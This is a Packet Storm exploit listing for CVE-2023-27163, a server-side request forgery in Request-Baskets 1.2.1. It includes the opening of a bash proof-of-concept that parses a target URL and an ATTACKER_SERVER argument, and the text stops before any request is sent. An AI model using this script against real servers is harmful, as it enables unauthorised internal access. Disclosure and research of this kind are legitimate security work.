 PACKET STORM
BETA
Search …
Request-Baskets 1.2.1 Server-Side Request Forgery
Metadata
Posted: 2023-08-11
Format: text/plain
Size: 1.38 KB
Source(s): Iyaad Luqman K
Tag(s): Exploit
Actions: Download
CVE(s): CVE-2023-27163
SHA-256: f32cbf78ec0368d17fe9a3fa63a3bcf777dff16a82a61c9159b7c34f9fef48d4
Description
Request-Baskets version 1.2.1 suffers from a server-side request forgery vulnerability.
Content
# Exploit Title: Request-Baskets v1.2.1 - Server-side request forgery (SSRF)
# Exploit Author: Iyaad Luqman K (init_6)
# Application: Request-Baskets v1.2.1
# Tested on: Ubuntu 22.04
# CVE: CVE-2023-27163
# PoC
#!/bin/bash
if [ "$#" -lt 2 ] || [ "$1" = "-h" ] || [ "$1" = "--help" ]; then
    help="Usage: exploit.sh <URL> <TARGET>\n\n";
    help+="Arguments:\n" \
    help+=" URL            main path (/) of the server (eg. http://127.0.0.1:5000/)\n";
    help+=" TARGET";
    echo -e "$help";
    exit 1;
fi
URL=$1
ATTACKER_SERVER=$2
if [ "${URL: -1}" != "/" ]; then
    URL="$URL/";
fi;